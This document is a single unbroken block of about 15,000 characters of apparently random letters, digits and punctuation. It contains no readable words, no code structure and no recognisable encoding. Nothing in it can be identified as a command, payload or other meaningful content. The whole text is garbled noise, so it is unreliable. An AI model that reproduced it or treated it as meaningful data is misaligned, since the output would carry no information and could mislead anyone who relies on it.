w6s~kVB|n1|ENVq&o1;JJ(W|;RStDeki/{E(rreW0-d|xp-OS/DW2ut|&Brpzh@NW6t}EqOBqtuDs:}SB5CRx0Cnx~DIrN5]xo;|@+5ozqW~r{fS|xxC9w9pVWQwro_ur4~DJNCWp}}RWto5x9]z@~{~w-/14wFIpQ^U01dfBn4)Cs9{RXXJwDzD_dpDpU1Q50z5rrSW&-|O9YUWD~k-yK2prutW}_i0]sYCwouy6rJr@JQqS:yIVoVO9@2x4X7JRJ4t2DEY-r;J94]CqCwOT]2U&DnU;Idx^f+pNI%RyOAoJQeo9]X5OyW}F5FxohLh&Wi-w|dB6CQ:6k&Ne+1yC-fIW~hxEC0yefz1O~_z:x6nzWRTTOEps7//xqf]wwudwN9-(}@QkBC2uwo+E0LJTLI)h)od1ULU_D:6%OzQ(z5r%YeT-KyX;5Yo/N9S2~(D@fkdiLAd&zN]JyA91qr%)FY{ouex-(F&|y_kIn4X)(Do:Fp:9~&RtU&z_)/}s~CTyp6%Loy1@+BIzU@7iIeQtywIizo}drNf1C6ETW;&Rf;U1B-&(NB9trE]%u(]^+0rxrw4}rW&Ku09OWux/;tYEAJ]tUn0:)JL:)O&1WrerzVIozBUC]pkLDLUUrrz%zI;:Wr;WWEt%rrN5SoxO;fzDR{w^i-7w+xRFiiyRtIBAJ%kA+d/dpp;iB/DxJ2iV)S_twTxWtqd@~&//wD{RwVfpJ6N()OUzkK{1(z~Q/Byh0xhz~dVe@@@2qT+O^^h4/L56%6N]4zu6Dxu%ftNzK9^x:}J)&_&|~@|t9rrhXFIysErhVFEys2fNK6eu;CzJVpzoB_W^d5Y_{xJpAxRox@6qdw]JVOtJqUSz6:%KAsEiJnYu@X~V4I(2)rzEEy/D^I/6q0ythrwBYExI;xxy~pwAB^TSr;NR5@N^o^}u+:~eUrwt)x-ISOWNNwqF|:TnxWS;}rwo]xVp+nWh9kupVS0xzD^/kxIwrxrr}rx;Axxf012Oe&w@hTWn4wFz7qr+pkqqACF5k^r7%~Yh|pz:i&d4:Vrwe6ruuhx/T-EA7LUCwFA2KOuyDuV2/@r^xOOp-dWDpkBpQzIrn+~F(%h|o1uE){5o_YzSY46FA-k)wApoCWBWI{~x+S(C|{iOy)FC(}|O|/]XzSDzu7Kex~n0+JICCkY:EuBeV{)~N:kedJE&UuT~9z1iLkBsiNix2OwRd)@FnJDLx/os~JFx4wiiJLzp+%ISD}rpI5Irr:r6R5Nppn&xD0XVE:k0d%^kTzNnWdQ}}6B(uJ1@;/AVetFrqzVKokpdTn-qiewKoQRzoL;^I{x)Exz|4IWp4dDLXs|X@-y4-9D_kI0N|^Wp|u|6r+RDW]u@DYpn0U1Dz~Dpztnr~zD]KR5T^Xk9X/dt^0~QS}L:)5SpwN}XpwiYJ(;&p^RpE1i5V@q5UOk6r:D~Y]N6R/)y:)%x;dr&qF/&Jp_i{0&z+JV{U2O;CBkYC4I6W@ABosxpD0OBDh4;5-Io|VKfYW(EdkdqWp@%];tx)}pV~0wuV2zhIp1q]-]9WpSK~-y|I65zIqrJx6F6)@h16CL)Iud)N0u)Q6nfxz^7_:2WW4StUDxkNp6VFkT:fEV74wSS0VF2k~dQ;Jh741Yn-OpRU_0u_Vst6_XzJB5F-WFDeknuqNf1OR-:|R+A1A&/pDfJpyWy&W}&f^;fIyo;WeEfpyXQ|6)x-yx6;T}e~-]zE+5%:L/t{WizW9/-2WuhXpux^xr%yrKIVL&xh6F/UU;hIu2}--4~WAz:dw4uWF;x(Cdx(ndtWErukw^92i7i}NW}0:Wx7476BiI|(yFuYp5kOCVz2w7nTd20fx(}Br2A+y}9odpK/Wp06h+;pxVNLCO^0SWpIxh2(97y;6N^u;VOqEX6U6WU:_+O2Sh4u@WU4;V;7Nrs4qByL)XI;iXIU;+:YRI5SEDS|z|Nz1z+As;NJSz9Fs]Dk/~uQ(%+70x;FkQtQzQD+rs]trt7+A@tLSs]e{%Tt{zn1ASXQks~pk)Ey_RwsFR+1VCLJtRBpS5tOC5A)^-QS@wXWdWN74y@W{}Iqzwy-xW;@ws/1NxySxoeo/)OT)7W%dipDDrIC{XS;1(N+X)qo]~UL0Yrk7@V&qn]TS+ofkzorhrYBtfD@QY)U9X%;nR|:qoq0]E(nWrJYDh};C{@X@-%76++OBBDXRp7C95UDArpup;4DDoprf{IJ/&w)S]xw:rrNkh(0(pOwF{r;}U@k7p9Cq0{Fh~x;hh94{w/7DU6e]h~|FTrW}BLsrpI4LJK(h~i)rq|+irDO~~EKUz]ipsdd5JxdpziJLTuDWf%xtkw0r/Sp+ipqt]Dr%rJrofz^kxhzJV9BCD{YdNwDh7XDwK{FB9u)]7(U4Aytdu@d{kruqWBNYrrI~nx@h]T)fXsD+LX/%%%UWprYEs;;p;reI&EW5E;u-o9FJo-+)x;rJLi;4ny%psr/S;&CT@1]Jr6rF2Ap4OfkX~O}]YR5]UKorEp9uS%7t]N^srDO(|1@t];zwCTUy7]QNqxn(_-{iyr)IkBuOo)fzpd-yI4S6Vsh2^y-p^|9&F@Q;DeDeO|u5oU%xoVYek4~Rr(;60TdySDrE9zwrpWrW%(ErWkIrrDrEE_rwWrDWWy]rWtC|@pudrIkExuI1OupkW]Dwip-hQU&Bu62}~S]A7f(^Brry+p9p6ui+@ryp]]BuIW6r;wuurrrWExy6EIp+xWEOr]E2SIrI{{Ex]x|1IDrEWBx-|qwQSBz9/BS:E0--(f%|uRRowW&~9I2^yz~;drqVSE~Q{eriW~q5FE~]ufz6uuh}qCCiIikVdxUp(d5Iu}9SU/Or||-rW}i6SRw9q]xrRRWriuL~fu(hA^@W}Er~U(BVuA@xQAJpE(72IDzqp7UA]UWVhQhAzfKS@k}}w/&BU(IA(FhJh&{|@hpdrwyw&UIdo~fh6r4&@]1~R7dVu)Q&K]J:}}XOKBk^27q]r&y0T%%:TV-ut^te;1J5r5J&R;h_TX~Ws)}/kf|9IXiCqx0h0VnDusRJF2W]kk^JDu%-f(LwhSh4Ys7kDIk@yOIBd@5k9u2BU619kkVe{YD)9Q(0u~RnD{xE9/KLE]t6TpB{YWxErw44oDWW]qpwWp6/L%(yW]4Crpry;rrtuuR7(VuBEITYfNWO6|Jr6:w@T;F~(_p@BINrTAdw}u~krTrrpw~pDprrwEewTSpO{B+VEywfnDNOsU4wspr%OX)dBptpp{oy/CAI~ipAu7WftUf-+iuXS0Y9IIh4Q0~]zpXUhu0Wq:Bk9iph]Rwrpf5hBA~_e2:fEwEOOpAyAeL20zEO0]fBBiS5(SNItzJ6IKAI-BE&(JTT6+w~&J75I^dRRU(E:-dB^~Jd0zNqq]}}K]-rrWN|tfxTQ1RUrt)-+&9dU5RAWnFCsFk@7Vu-u4r&FLyX5QJ6XKs(t@/Qd7Ws5k7eO-q{U/n)}9nR7Kx&rrIt6&L5JD5ozxrpR/rLI)OrwYQzr2(L}wkE]dUhEEkWDN9xDwV6-@uCkLWB~eO(t}N2x]tpr9ino1]QF{Wn/6zIT^ICOikF|Spx6JwW+5d0rrE6rBKOIpDQrDr]tDRk+(hi}WpWxdEAyVq-SSu-+&Erxi~ed}9+A]~C+:x{6{q:euFzruqhXhhyxRNSW~xrxDkRxiSzC@pu~r5qudr]5Bor9I2rSJ(4RIB1Ji~L{FRxVxziIr09|Ir)J9UfOuxyd;fR]W;z2]4dL+6sJsuoIi)^u/zq4zrSfi~WsET}BpiS/yu}NW6V|~pk]+:)/J]iqFtz1o&~z;]WL}~fD^d:4;krD5LW7&NxA:DIpDx1iLR1{x+hyr}hrVJWJIwtJL:4BuNu-7u]y-5~O5rIo{4;kYU)@uX;)An}tyIeDJi%wAB1USxQfA&^y&1i2t^L:SorOLIz%EwpIz%w|;-w-Ih7(So-}drfRu|eW9AnWu/wWnWVWY%E9EoYktBxhxBsW0uiOLrB:{y_69SAxE0wdhW:;WIR0Iryu@z6Tqd+S)iJ)Sr+(BzkdzdrEWICrAk4TrR;r6OO7Kyue64d0xXp;+BY0OhV9SLB&;d%+yp+)6tIxp~huOrE+Tr5UAX)ky0tOirsxo-t(xwfrU;u^U+si/DyVOrx}ISq^|:kyBnzxhOiWdI{t]AR]0ki9eBrTOVkzE05SQE6B%k];7F6SOR+&E{RJ|6z(uNIqtUf-I9uD5S+ETpQY{W;d~E:A5d_xEJWi}KIDhdf|^Iw_|WiiO:1@fouI&5u^A~C0YA;@Is2YdKsqr}s~0nKnKY-)5t-/1yV:75R]T)x_R{sItzQ-VS22dd|q|;CzzC-r/NQ}CTL|Yy5|2pIBr4oeTy{_6kEpdnrpf5DCEexr~DoCifDteU6Y_A+@UE0ruuxzDrySUuII|fhO7pyyuxwDpr(soWEy72xw@|qqIV-(ir@}6SdUqBrui2+ix~-rrrtEIr}IpyE]JX/dWDdD]O446^tikpr@^fiqrNx1@O52q|BLwSIrrUCh@D-iRR54^Epu6JL(rd]9uIwxCSz@:ASh]WzSrEBN7}5XopuuS|XLIB02o-Nk%k;IDRB@SOwOiE-DT-YE6A+}E^^+i4x9+{Dh)6C2x-y(zu-kt|pquJ:NDI@0ou;YY9-pNK^xxnWxhBLA-iOT^YBrWfr1|pkxAtVN64e9%--LArr]N~hW{KJi4Eh)h5XxDfKRuCx@o::4t{~twd%0h1nd|&yFFus7f27C4&+kYCxD0pr]Ntu;&]}s7{CKNVxYRVXXxCx{TuSzYdY|&OfV0WWNyR~/;r6]ydpuwh{(rR50SW)/rIeuO};DdE(+try-4rrkooduxFxf)F_JWr-U:wk;7-DiNXJ-CTk-W-WBuWpN;zBWWN6dB-Fzrd{Q0-pwydtILp+]qzho:YFC:FuxRiNr|;xWuDfY@y59oDy-V((O;V;~0Jpu^IOnr0{z@1FwEWWiQxs+qu+qYdiyEC~qBSDwTBNwyS^ieWrn(2IdTJs_++zpOy]Iyf^5~wK9EXY%Lxfz0tydO]K]WOIVEwfITJRAnK6hA;9eS}txBVzJqf|dB6dYV2hLVX;]&BoKy|BI2OONrtUywKI_}EyrJ/LTsyuBJf&_{}%5]D;FOdi|7QwNDprSrQ0XdkuLzuE2Jr9~^^]J/Ku)y:91;K{s|{7rS1(d+1-Qqd;Ay)r9wXFU_^eA0R}5hDEzYB)(u42oIEwDONF]ExSI%wL]9prxu_p%rAIrOIW~6rrIWhpux-r:nyUDq-0xWrxi66iSuTqrISozp--u--WnR@w6r%]~]7XT~zBF9;;rod+yfhiu1oN:/B55E-s2CB-6eU/WySSJSKOxFnXNBY&X~__1+f2Y_yrt_ywJWWKd^ES^UUWf:E^ASBS6ef)69ynwwN)h:y~YhUWO6U+CL~^p;WJ1W-K|+A--T]&VOIEB/WIzXrwAwIA2rIdqBr:YpUny7yJI-rBExW{w~NfUCEBN+rw(6U]FwfeAkExSW7/r5pr)-yIteIsr:-AkLVDtNtVzd16||rTt5@RrNTEY]Y+rrt~e-dwrLn~krUu|_uuko}2YdNxf]zUdnKVt];tk@tDhwI59EOI&]%T||+wYkFhu76iEoECUI(u&kO~uEUrrwuhzkO|I&]^)|w~u76Eu10k6wtrrWtwrx-4rxrw7{kS6xW4ru}w]u@Irrprr|ps]hz4NINiySy2Bw6srsERWrd~pE&Rrurwe0XrWDWA~C4r~DLk7dT}AB4kr6Xk6]&BNuYrWWtC70pre]6&rwL07S}xksdp6/_V7|xhrVd9E4YC~BeiNE:6(x}hzkuif4wVyI+~9^w|EiYiu^khE9Ow/TI|%2EB{0JTBxY-IChR0hsXnhkN]]:uOSxhRShtOhW(niSoohI^B4h9yT%Xrw^Ufx_pn4d-yRe5nCXxORf:Jxp5OxzFpEf6DipWEEK0BOAsyR~]%khsKk5fo0@f-4A{yi1e{|@KLk:^QT6^;44qQ~_y}RXDB4}JOrrN0}K1I9A9zi}BWVR0;SuBoI&C+~tKLD~5WI&oBREi0TiuTuR|{prJBIuk0r~ToRR60D~4yr&ON~u]0kRr(^9nuhI:Ore+}p]R:Wp(rrpdITN-0|fCp|W/h|r0}xrsf4r}u&DUIRpx-puUOpIqrrrBDD]|qOX(f9x{zhQwEx]y~WQhE9EJE/0rT|LuIXf/IwE0w;ywBSr}&T~_E@NQDWrxB^+Btqyr9hyx|eyxVx;xVRWruwpI(^yStRfRW:y^-tyIw7JzBQB9CrEz(k;f+&rIwBq^0k~0Ow-i|w~@)L-|~~~}NFyk(0BikF]n|(k&JuyAyrEU~qNWeixi^wE~:YV)UAii2iEui(-Oe%rUdAErNSyxL1+USTpI]oWuQ]q1fEUNftyu{IhOfUL/Aru(;1kiDA+nF@WU2Orr|0S-KxUnyTpiLT~Jh^W_4oWxDoWxTn]On4V~A)WrkAEwqU~e/ikE(@q;1tkVRKd]y6E]n1dUu5ySp1B(hISkK|~BBCWDV-uFuhYVsV7/BEd|qw-R)Edx)+h17C&IrufRWu&R~}DTE]E^rT)st{}@-/Yk-Tqw-w]9Cppx~]FTrBw^^-D1EuNiWRIs]]7^6|wi(dLIWyVWNyAJ(A2r^U@1N%O9WE7@yAi&rr(D)wL@I@:p^C6}+iLkN95}^T)s)S)qrs{C~TuBpU~@if]5qO]hU-z}+Iq^EI{CE(LO+O]|E(o++^022entEi1w:Ikhu;UWiR(TA]6h-BJCVKSrzz{@EKUD;UpS7xE6]UsorYDJItI0N7t+WDO]z}hCe}WT^{ouhid:k5)~-d(4]EX)V(7^f;iErpROk]&1kor@]y40k-BhO_ODeL^ChFt5|_D4/Itp(:t~%SRVKO&Yu4}9xzku0I~K%hsoO|xWuqSxOD~pOrITIIrAIrrR(dJx6p~_0D~JBR1(uIqOdkrLLtrTWIrBrAIfSiL+@D+|TKIIS)kCxJ1yErxF%2eTQEIwB]W~y6+NSDrrrDkkx]:oYsNzLd(BJs;{D0&KkUFuDEU@:kzwK1]wOzI|0zfr%0V6;E~5RThSNdC&z91@}C)EIre&O0~R}-Dqr::~YTONSrrSIoE%IhEx{]TwYD&1-&xzN6d(@O9W6Un4(iB)opdx{ur-@2B;uiIVnAQ/%6dky0S/y}dtLiYX]DE+:}SRrx_X0~VphhY0rI5wiW])-o9_kiq%O/oJSN6}JBq(AeLQfLE_5x]KDeIdOXi6DXyEkJ+:9YS{uikLAX:_TtW%1Yzh4{-Q;JpL;OxFtKS:{Th;wYSd4z;Vz^O%@K6XTT_hRS+fB:^}]:rS6XUrV&WOwz;DB(E(WiUwJtiWzNB9]IpB9DyrNDEr]s;BE5N%BLJ%;+x@;6EO~K--Eqx+;}(RJ9O^~Iu6-iL6AOxDE]k|sOIidW:LB:dqD]u9-Lrh^Oq/-sk2EdiURuW@WCd-:qLs9}f{YViyu2xt;D;Drxy61FU4/_URiXz)zhU-i4]Ao1yqxFASh5I^;_6NuzWI7x;Yf5yq]4txpE++u6kuI&]u{{(7ipf+(;7%]|^6u|2rIBECSUJE2zK9;BLC;x1RrL9nrLud5YF+tJT6Fq&t]D:kE:qwr}+x^kN{SVkTr{@w5I9~k&xrhkp%9J4}kU9xO/4DYd;xrK/+VrXrkN|Ak)^h]hSttk%%fn]9|k4nhBuzXnqB|9)dOnC]T{q-]eF0tIk&9KA}IzNB:W+wru:prB{iY7^h9R}IBE]|6xIux&7OYuouNCJRX:wr^WERJ6&~N0Xr6C)@tAp4:df57r%w7@:uLJA|u}V^]DA0rui|Ltx/~4@O]0rRECxV4|xh~&R6~4Tzh}fd-}N:N|xD+C407dsJFSrsEdTd]910)x-~r|qiuI1BU2}T:DDC/~+DW+RQy~xUN-u%oWnA~@VwfWnq}-;x^KFS@}xOU(AWBI|SiFE}rp~+E1p9;hE@DB6ON~V6UDrXrpu|2wODV}|EehIe0R^/EzV^xwIeBDr)o+DOWWR5e~&]FDu_Y)hX:i:OJ6RFwROedhp)Ouh%XJk5pD;@_Nz)n~h)(uC6Nu5nT9_]Qd]+T9pVpprd-:xt):1XBz10o{6N5~i~sDBwqR{ypU0zhDI%Ip]7wIu]SxtVqrA6_RR~rDA5xr]}TrrpI9DCp|p~EDW^(5DIS5Wh0+X2+RW4+tT5_S|~dyKI;:JyODzrxDrAB&fzSdABIq|kw6]Eu~py4L}n2F]-SWs%d/R6(JpXW/)BN&IS@0F/z5Es7_Wr+;;5&KL}n4qEk&W:&Kww67yq_dO7N5IS{}FDQ{RAw9WIfx;fwtzfydz5YO6J/qW~yXuqdtpBBDzJu}::ft7~IxyAorpAItrA&^pryoz5_S+0r]dLETwVCtVXn5U-Dh_i(C:~qC:|A0y&4Qx7JUFn|9K/24-LFRRO(4X()_s|/WtW6fnKX@&()-:XJwqFDC;F~isB{|7ArByEiryWi;Wkw/nN}SrTdSyq_kCEB&9hshrnUV{REI(kiD6&Wrq4nX2B|tdNC~Sw]|VSEseBTfO@zhKUS;LxBOk4Q}_/QRAI+0yT&@h{x&WO+5zQVfe%sUB;NSyyor|2DI]p@71nTy-XW}OuW}OINrqi4Xk94/fB-wpSr4~or:/~~snhVOWE4WtRrNn:;OR~Ee9JIRix;Cidp9%huWhsE2)C4(XU+W^EEIDi;^7hDe4{Vw17;29SodnNi}/sEYi1_Y]U]BfTE|kTW1-pr|oV61F6q]~NDS]_J&tL2Ys+]T(ot@zws&^)5iYzk]UO_Lt]0|;yz7DF}K)5t:V7&;D}}ED-o%i6hfhsoee^dp)f|5eyKp_/|9i1oBzw+9WC+AqfVU&]9D&x9]hIuATU7y){Tr{~}%U1X%:s766&FtxYCtpnETwddAh|r/r1]Ox-+wdV(TS|-I+C/rui{pxDC{4e&Txnd(A5oKf+SNxo6|IVS1}u{Y4W;&+TTxJVrfJyI^i5_B)D~6IU4;BOIozi6QSrOD-;oIr-WkJTRuuRBkDYR~sR+k~/r_f462w0/wrR4SJ4(W0IDwE_E-zO;u9DQ];4~AQS_~dEqUhBy(Yk;+s|tuzyIR&Sd5rSEzD6-]pUB;p]AsynddUXix4]YCBpk:ShYCVnpds:1fKS2Lq;|%Oi:Y:{&_t_@Ld/sk2s7;F)w;F2&KokT;2T9X)ndI)wCS0R(u0JOuRD(h91E}s^B}r@{Drh0xEp9(xT7tDi4LFY-Ve^6RNUSxp-(7OnIIwtKwptpAe@VY}/E/n|QIq/%UIwJ4u+BkUTi(%Uf)Ds++Os1wB@AB5UDIwe6~1F]JJ{-SA9Ahh&qw0V{XU9UTEI+]kw-9-&6ypVU%n97%NBtDI9]D]7fJ{qx+;x-BA^UANSpYSYU%9U__Di4dYwVudoEY~uz+kdp]ok4;{ANVNUn_zx7QU2A/(u}6%tS-Ou@T0|~E0YO(e(rUYU%Vh&ByRAz]]NYkyw0uwz07rQr]rrEi;urpork9uIoOkuxppo7k6TI(z+x6DD9N6TWyxN]6hW1z:TOE;yrrRrR6X4OLx|uCr(qY5IWS@UN^4(N;5kTUz(AI])kr+W4SyK(;0VeD^^w~O_VWC(%yWxIre%Ip-@rJrzi(EExuz0IXEd-ywux@r:r;u4E0rEwh1A5t}ipIEE5Or-expxrzIxIpJJ{x-Ir]WtrDr(ErpuzE;;96O]Uu0OpiR(I&)J2rA0rfedxnL}RNU(];RO^u)SAz^C@eur4|d{;1r+KrWhX)BrEwX~QoNfp--yxrpr2BEuuuSr^&eRDEI;^E_dw-1hIr:pzB|h0@^~9E4~N^%F0r;B+4D(I9/]n4h{fV5ee2O]{QOx&y1iNDY45rd2+s}}N^O]hrrqCxTVpB;z9yz:Owhr0{SNww|BrwrNrpRxL|OSDOepuSufryrkww4{ruridyyxJ+p2kSLD^]V]:rwdw-EX/oE&]kCxW:O]:9xpurRWOrrk5EzuJWoh(kOhWS9wddxi&CC~RTWy(_:Opz|^T6(O:6nTi+-ypBJ+ttCBiLSSCWsti|WNooLS^;;1IWo{1oWrCwdf6KkrxxuhI4xV:k9w~rI6KkLpu@xiIww-y4w:5pDo:ztEwFEI0dN9ewu0OiNJL{_0sr~nDOII]%rWSNDrxzzkW]@OxQzwtt_6pyQA(1Yxw~D7iwWWz+CCFWz{:6o___r165wznru]FRp-dV;rrrp~O}:rwfCLON0@w:n-ruk-5D-VuBkA;;iVSB@1)nz:-EtD@0:uC|p)~Izy%Np9RO44sQLCwwX9BrDI{;@:T/@;ee76}pDonuCUOeSw:I}ChheLwUWT^rxED-6pS7wry/IuyyEr]Tn@;_hQIuYIwEwoOE-yI~|oUE+NNXrqIAIAQCBAu({4|OuRXe66uu^KLzOEp5)zz+x;25wzqOVEK;:i&;zzTO6VNw5eyS)-S{{:dBOWdiKdt5q5J^A:;zYTRw-5x+o;LKEWyNeTwr40KnEIwxhpD_kr:2ReW%1k{EnuzR~OqkuIIu}xEWWzw;zu}5~E9EpEIRDYdAtye+kpppD)o0_Lps4|F|I]FU{_NFprr(kxKLDKeVIWzYW&}OEA2972~_qewF7UAB1eLfFrTy0p4}xpDfqxYEVprr(~x]7{rFo9{65dD4p]+tx]Lrf9@uYU6Dwok(zX-ASeJ]^Dw_%TKkDyzFLfrpoKCuL:ww/tT:N(Q{7~FIoo11xuXOw1oxNpQ7I0@]wOBwk]FKy{usfB_tIrx-SVOph-iuxE0hkkxx-zpRK6|yYJrWAW:{uuyBtdTEtWy+^;h6VIpyrEB4pRk;dNU)9rVkRsfnEYrr+ON5@-}JSkJ+C^B@JVW+xBX7Vq5~fFhTKoTJ:fAwBL%~yCAU9W|5U9N+qEDVRi(EWBRfrE;p;6;BLdpuuAo+V{kENOU]);4Id}RBuxWEIN^QzEWNWOF:Wqru0xD;ueUi-VV0J42Yuy:dI@Eywu+4r//-2x507wzWx564zypd~xi6(DF5k]NO}5|;QnhW+N5Kf}^62BoNDK:|}|hkB+W+(C^{Y-@^K+NLDJweYipdC^OI_~0JJy(n}Iuw&zo4hYQ6W-J;Eptd9C|Y;npSe7~-IQsTrNo]r-W75&2wXT4r/Ki:i%uN&NpK1qe7p46We{DxW+CxWyVzyppN|hWwA:-|2BoA:kydVpp+6hUTAW@S9_Vdxr^9+Lz%DpC~F)Erin:I+/T}w;fsV~9;K:zCKx0EW2inEhd-Jz-6e)EWOzEWAnxiIQwyhz:h-0qepT6~6%zBCrqi-q~Jx+;qCrIz/nE6@L-Tu4OyW)kSkr:e)LdC@t|/1Y%DVpxhnFrBi7r4okDCryOkQ]|~{roexOA~{wU9E4%6zSyY;Or7]9rJIxR5fVB0wip}kfdwwzxp&up~96ynzydFfiDYUz7DXzzk%Eo;uON+rrwWuV^fNy&B~kp({oxCkTyooW&)kLp4Kk2h2nIh~{(6rnnpWyXXYpf(D)]&f7~rR/0LW7sFVQQ1CS&Y;opV^2Tw@rwE~h~K9wNdR+IwX&~CoeBiiE;|:6-E^OzuU@Ch9f^0xx|7-E+eypo^WuW:740+0oSE}xx@:ipyC4O4_Rx]Ay:}xr{ISxeS+iqy/]Ih%IQOSLC^CI|JBi+o)Aiq+xoNeyK{VLDkiqk&}:|^e{;Urqf(rWp}Fw];@6u2_(A6Nu:WqI-;irxztJ|V-Rd5r5IK6u:9-9C}r:WwzNA:IQrI]U]fUxLrOrr2nNN-e&x:YNpnixY_AsS~huCwAQ-Do6|A;WyIFV)It+Et6oVWyr6;u@f{C(wxfA_UC;IU&A;({KKqtd6EQ-x]/(]i:hxwy1249(JUiw)xfr-o9dI41n2pyK0I{z-^AJr_Ef/%u_pB]4t|&@FJ1-D-fFFk(CuxUJ|xYK0{pI4}tkWW-pKND6UeqF@yhsCRWIrhfqrd}z4D(SW_s5x0)]OoFxp:)fJt7@iE-BO&D;5Fxip}6h1xdzu:dk&JYAQVFIT^5VNq55/h%6q)soNSpI0riWzBRrw9rz{u(YILVSS;&ru4wpIrTr0|{0@6;E-&]~r|rxFCuL~CBVp&tBTCLysE%Ip)TW-DOp_ArNIw^BDWn2|FEJSC1_Dxw+(oRkSJINOh~iSzF^T;:KytrNn|I|V^]r6W{i:0]eT)ID%EyzY@ri0~z~Cu%z(ruBWx_zw^1Xi0wUsJd{%T|~eY74DeC1BQpns:;srLwSXItI9epyhkkD9]q_d}+UuKUDp_1~DXCrBp|]]rrI9TD&epYT@xSODpB]kfXidq;6Y%UAyod)FRLpy~rf&{rW-Dewxi&_uwAsXDiq1}2VXnTpuz@wwx2wOOT]zfW56/Q&h^WK0p6_rOYL@S]+x)xw@zo|sdhyRpQosiJyY&W9De)rXE-XFfSo72:W/]uXVJO)5pYpKxA9pQ~5{0D--/WSue~+WrUrN%6(KuW0QK/4JkIT)dNF_UVR]xDCir5^wzeYEELCrr/RdEQ9A~wx7SS}&y)BFE5w;fKL1Tr(TtrWA6rwYCJyQVQ;i;kX7@0i(+k]:W6uzW;(ANCV:EIWzB+hB]^)s7AqTz}_JexB/WtkNu~YorE9ef%){2;zwI1XiR4dq:yFfir^e%{Cww%1r7_|wWk+tFN6yeen9z;6Le_-wezu+wFtpF6-Swy4+&(1J291r0x+^WkorpK4yT2K;;7QrWkiB5J%OTr__)pA&E;FdErRBxEAYuwdWI;4-oNWz:S/O4_FydBUL0erkW_%K)pB%Co7d)O^WdxVO~N-kD_4E4p6EuuxESrs@5px_DrRE5K~;|INLLEhynrOr|10W)D4+Lr4N{rTXOELkIre-Lrsf{rshyr1fBetod/tkorDr)rXD+k/pd0qY|7~^dNS;d2w%nEKzT6Fy+Jyph&k6K2kVtKsSxpySD4pdWz_YRTd{dqF^ID]E+4ESD;hdrDWOo}(kpLU:wyN;IeS@)No%We5:t7JpI2ESn7:zRA){CV-Kto}:UxErpx{kOeTB);E;DqSWDxETOr~Yp+op)6x:W1t/0ESt@px2qOzup6W11^r;QxNf_Ope2EqY@^(OLS^)iSXN&r_r1E(OwEhhn_eqR:fu@6ArXSTu^2kTKw]60rSz^hE7Cdnw9;yEA-)7I;p7w(Wkx)Wp)}w1-z-kRYopwrOID9wLw:zp7Frpf2rWS-6+_;dW}LLqxOrp^@IrYpwD/OoNLLKQ;yWW2JuL9JWzqoI6weWq-)Wt5i-^dUW^K~rIq6r+2kr+0SryXrpk]ENO~x{RJr(h4pCU:pzhdS~Dsy6N~xN}KO6|0xz:nS@nUE%iL6}qyyroy6rwESN4NrB-20&(q_Y:)^wop;RD|ry4;ExF9ry^|:uR-k+E@hWEo^@n/sWLR/)NRI425OryhX|EO-:ytDopNs6wET%~V-DLYpIpN@dwL~h5L6W_-2orxLJ+&TR5z(49TQ-r|5WC|655wSI_w%Iq^fU97N-C^U:+FUJ+-u5Ie_OC;%42LLW+4{4+rpkSI+ipxzrrxhhCpirOIsD_IonwuWK;K&tLrT-phw~w0Vx6+^Biu-hp;2Vru5FDu6qi1r4e%K55u@QSri:iwVDrO0)zOL:SiUuDWC|rwr^TwW]Dx:/rx)L;wttIiw|ru2JpxF2rxkTpe/L|1VR6+dLIidx4Ik/DdrD0II{0XTpeE+zpxQ-rw(~rxTWrXrO6yBo6Wihxdr|4O]TE@~4rUX/p:xQ|UKsV6:JO4TwYEp~Ep;qzJrIDOr~TwRuKEAyi|X@@J|rBDxQWuIxD|rBKDw|zTCyDoy+BrxhAfxr(D4ED|NnYwK}p(Y2oC(tK1i%st0~5hx:rKS-I-rxrIsS_hUVV19^iJ}SErzT{J1hDKVeK|y/iDk@B-C_p-rOY+h5hFxC_JA1Sn&sY+;)rS&s%~)~-{n5:)kwLR1-VnE9TI4)&Kix--SErOIhT46xz-wJ@CC:;OrOTurUyDwhqC@|@6f/ki^iV(TrNfxDBS6iF(T]XR^UVSph_J:r(DrU}-rEyIpNk0pDLpxwrxC0~1K~r:S6o0ExXIxwpERwSSTV1~w//-7Wz_5I^ut|R]NI^IV{hJ5Ar(B02-T:trEEy46ryCOu+u^u(N&I6Iy%ywzukYEi1QyUk(J91wx+&W^(:1Y0:qYQYn4+EQeAT6+WDx{NUwz+k|%4Ew_;Xr6rw5ODE]99x9uEOAYuhq)I^^L/xJht@KO}z{f+SA_yxLp/W~p^h]_J2wEwhXwIRTO{|4oQU/5AU9zWoFxVLy;p9hzLs7KoJ6pSI56N;EOU;QB{{s;|/TEN/Qrf2KoR7{;BprJA7OL^rQkN~@DBs@DVudOK(]O6wW5Ai7oooYRyz2_+WkTY:{66eQ6qB~(pnuo+VBiuF}A-9)]rTBhByA5&5urA9]zy6/oSrNqrrK1w;uL]p1XR@+e_V{rwBOLO|i-oI}Od}IzXDVrEu+A2}W+C}+fNDUkS6V^XxuL(|+h+&ekqxeKXke0EsfEYTK{DpfE@seo9DJ7U5W9RTxoW6uLTAWw1X&E}xI}Q6UtVB(5^t+J1tWN5T+_1}EI(6C0rOr@UBo)KN~FAX~{qTy|;6IWr0RT)LfQ{iE]hpidQ&-F@FR_6}]V(]uNRztIwiSSTOzBqJEeS^EtLBYB|qreRxr&-CUf&e~O{Lu+rCoLzqrsQ_71fw7e|p&N+p;1~pwydp)U4J^|u4WEW_e;Jypr)xN;S]7/1]N)NwwVi|ep)6I(D+2UK@2wtkdX%sf6x(o6^zD;f%-rJ%D9EpAJ+y~^4)wVVBS@RFErVW}TuIOrL2ok09WqAX{])uDr__B;4yr;F_%]On]/9rR54:K4DsFT)swhuxL__Y_9]+0qUhW2WN(_/TEs&Q(s~t}D-k]TEDqT-@NsyhAT-}06-WyORXO5}d~F(rCN(k%xTz{ey0f]4nz2OrS&+}UNqy+zo:|xnhO2JhW6@O6hWwqC-V|6%d1wdpRIAx-E74VxQ6OrJ_-rI-~A9dy6oNrS^FADV_f/SO}Ltptd}%QK^dzJA2SfQLus&%B2u6ikQ;:B_wn]{No2}sf]:BUsnwnAJ(}pViI@)}Qn0o:+Cin//^rNC/XkDt]6pN46rd{{uN0;;4h2-rO(Spo_YdENx}skR~{{;xEId(]Y)^ykIw6Rq60w2eN2rw)DrkUkxT-ru6:4(5%Y}wR57fSroI)trkY5YW_%n;sCUDY+hDuLY7wfzp]~IWeTW61p_q2yptn|x6p}wX~:W95^IzCYrN9U(z^4p^2RpCRhhzT5h40fCAS6dzi&(CXUxzkX~Lx]pt~5-rJkY^uTrrdtO:+zWp%96k|x|7_9YIW}dI|s|du:WEXtz~die]hJ]k|i4+Rx{RC;NB~:rx